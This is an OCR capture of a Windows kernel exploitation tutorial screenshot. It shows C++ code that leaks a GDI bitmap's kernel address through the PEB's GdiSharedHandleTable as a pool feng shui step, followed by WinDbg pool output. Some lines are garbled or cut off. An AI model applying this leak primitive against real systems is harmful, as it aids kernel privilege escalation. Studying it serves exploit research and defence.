 main.cpp
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" HBITMAP hBitmap = NULL;
5
6 DWORD64 getGdiShreadHandleTableAddr()
7 {
8     DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
9     DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60);   // 0x60��PEB��ʈ��
10     DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
11     return GdiShreadHandleTableAddr;
12 }
13
14 DWORD64 getBitMapAddr(HBITMAP hBitmap)
15 {
16     WORD arrayIndex = LOWORD(hBitmap);
17     return *(PDWORD64)(getGdiShreadHandleTableAddr() + arrayIndex * 0x18);
18 }
19
20 VOID poolFengShui()
21 {
22     hBitmap = CreateBitmap(0x10, 0x2, 0x1, 0x8, NULL);
23     DWORD64 leakAddr = getBitMapAddr(hBitmap);
24     __debugbreak();
25     std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << leakAddr << std::
26
27 }
28
29 int main()
30 {
31     poolFengShui();
32     system("pause");
33     return 0;
34 }
Command
kd> g
Break instruction exception - code 80000003 (first chance)
pool_fengshui!poolFengShui+0x4f:
0033:00007ff7`051f106f cc              int     3
DBGHELP: pool_fengshui is not source indexed
kd> r
rax=00000036fb870000 rbx=fffff901407ccca0 rcx=0000000000000c27
rdx=00007ff704a37000 rsi=0000000000000000 rdi=00007ffbd63b5a10
rip=00007ff7051f106f rsp=00000036fb33fe90 rbp=0000000000000000
r8=00000036fb33fe88  r9=0000000000000000 r10=0000000000000000
r11=0000000000000246 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0         nv up ei pl zr na po nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00000246
pool_fengshui!poolFengShui+0x4f:
0033:00007ff7`051f106f cc              int     3
DBGHELP: pool_fengshui is not source indexed
kd> !pool fffff901407ccca0
Pool page fffff901407ccca0 region is Paged session pool
fffff901407cc000 size:   f0 previous size:    0  (Allocated)  Gla8
fffff901407cc0f0 size:   20 previous size:   f0  (Allocated)  DCbf Process: ffffe000020d3900
fffff901407cc110 size:   90 previous size:   20  (Allocated)  DCba Process: ffffe00001d01700
fffff901407cc1a0 size:   f0 previous size:   90  (Allocated)  Gla8
fffff901407cc290 size:   50 previous size:   f0  (Allocated)  Usml
fffff901407cc2e0 size:   50 previous size:   50  (Allocated)  Usml
fffff901407cc330 size:   20 previous size:   50  (Free)       Free
fffff901407cc350 size:  1c0 previous size:   20  (Allocated)  Usqu
fffff901407cc510 size:  4a0 previous size:  1c0  (Allocated)  Usti Process: ffffe00001c9d900
fffff901407cc9b0 size:  1d0 previous size:  4a0  (Allocated)  CSMb
fffff901407ccb80 size:   b0 previous size:  1d0  (Free)       Free
fffff901407ccc30 size:   50 previous size:   b0  (Allocated)  DCst Process: ffffe000020d3900
fffff901407ccc80 size:   10 previous size:   50  (Free)       Free
*fffff901407ccc90 size:  370 previous size:   10  (Allocated) *Gla5
Pooltag Gla5 : GDITAG_HMGR_LOOKASIDE_SURF_TYPE, Binary : win32k.sys
DBGHELP: pool_fengshui is not source indexed
激活 Windows
转到"设置"以激活 Windows。
先知社区
kd>